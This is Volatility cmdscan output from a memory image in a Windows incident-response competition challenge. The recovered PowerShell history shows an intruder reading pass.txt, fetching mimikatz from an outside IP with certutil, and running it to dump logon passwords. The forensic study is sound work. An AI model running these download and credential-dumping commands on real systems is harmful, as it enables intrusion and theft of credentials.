 D:\电子取证\volatility_2.6_win64_standalone>volatility_2.6_win64_standalone.exe cmdscan -f H:\应急响应比赛\【题目】小题+
综合题\solar\SERVER-2008-20241220-162057\SERVER-2008-20241220-162057.raw --profile=Win7SP1x64
Volatility Foundation Volatility Framework 2.6
**************************************************
CommandProcess: conhost.exe Pid: 3392
CommandHistory: 0x237a300 Application: powershell.exe Flags: Allocated, Reset
CommandCount: 7 LastAdded: 6 LastDisplayed: 6
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x5c
Cmd #0 @ 0x2e9c90: cd C:\Users\Administrator\Desktop
Cmd #1 @ 0x3cfc00: dir
Cmd #2 @ 0x2373670: type pass.txt
Cmd #3 @ 0x3c8630: certutil -urlcache -split -f http://155.94.204.67:85/mimikatz.exe C:\Windows\Temp\mi.exe
Cmd #4 @ 0x23736d0: cd C:\Windows\Temp
Cmd #5 @ 0x3cfc10: dir
Cmd #6 @ 0x3cd8b0: .\mi.exe "privilege:debug" "sekurlsa:logonpasswords" "exit"
**************************************************
CommandProcess: conhost.exe Pid: 2780
CommandHistory: 0x1ae300 Application: DumpIt.exe Flags: Allocated
CommandCount: 0 LastAdded: -1 LastDisplayed: -1
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x5c
Cmd #27 @ 0x140158: ␦
Cmd #28 @ 0x1a6f40: